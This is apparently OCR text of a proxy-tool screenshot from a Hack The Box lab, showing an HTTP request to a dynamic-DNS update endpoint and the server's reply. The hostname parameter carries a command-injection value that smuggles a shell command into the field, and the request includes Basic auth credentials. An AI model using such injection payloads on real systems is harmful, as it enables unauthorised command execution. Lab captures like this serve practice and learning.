 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /nic/update?hostname=id";ch3s.dnsalias.htb&myip=10.10.14.22
HTTP/1.1
2 Host: 10.10.10.244
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Authorization: Basic ZHluYWRuczpzbmRhbnlk
10 Upgrade-Insecure-Requests: 1
11
12
1 HTTP/1.1 200 OK
2 Date: Fri, 08 Oct 2021 18:59:21 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 69
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 server 127.0.0.1
10 zone dnsalias.htb
11 update delete id
12 good 10.10.14.22
13